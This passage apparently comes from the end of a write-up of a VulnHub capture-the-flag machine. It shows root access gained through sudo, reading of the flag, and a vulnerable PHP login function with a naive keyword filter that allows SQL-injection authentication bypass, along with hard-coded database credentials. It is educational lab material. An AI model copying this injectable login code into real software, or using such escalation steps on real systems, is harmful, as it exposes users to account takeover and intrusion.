env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User taviso may run the following commands on hackday:
(ALL : ALL) ALL
Now we just su to root and grab our prize:
taviso@hackday:/tmp$ sudo su sudo su [sudo] password for taviso: pass123 root@hackday:/tmp#
And the flag:
root@hackday:~# cat flag.txt cat flag.txt Urime, Tani nis raportin! d5ed38fdbf28bc4e58be142cf5a17cf5
Google translate told me the flag text translates to “Congratulations, now the report begins.”
The md5 was a hash of “rio”.
Now for the heck of it I could SSH in directly as the ‘taviso’ user and have a further look around.
root@mrb3n:~# ssh taviso@192.168.253.138 taviso@192.168.253.138's password: Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-45-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 6 packages can be updated. 2 updates are security updates. Last login: Sat Oct 29 23:07:00 2016 taviso@hackday:~$ sudo su [sudo] password for taviso: root@hackday:/home/taviso
Here is the function in config.php responsible for the authentication bypass. Sanitize your input!
function check_login($username,$password){
$username = str_ireplace("OR", "", $username);
$username = str_ireplace("UNION", "", $username);
$username = str_ireplace("AND", "", $username);
$password = str_ireplace("'","",$password);
$sql_query = "SELECT ID FROM klienti where `username` = '$username' and `password` = '$password';";
$result = mysqli_fetch_assoc(execute_query($sql_query));
$result = $result["ID"];
if($result >= 1){
return $result;
}else{
return -1;
}
And the MySQL credentials in cleartext in the config.php file:
function execute_query($sql){
$db_host = "127.0.0.1";
$db_name = "bank_database";
$db_user = "root";
$db_password = "NuCiGoGo321";
Enjoyable VM with a privilege escalation method I hadn’t seen on Vulhub yet. Thanks to r_73en for putting it together and sharing as well as @g0tmi1k and the @vulnhub team for continuing to maintain this community.
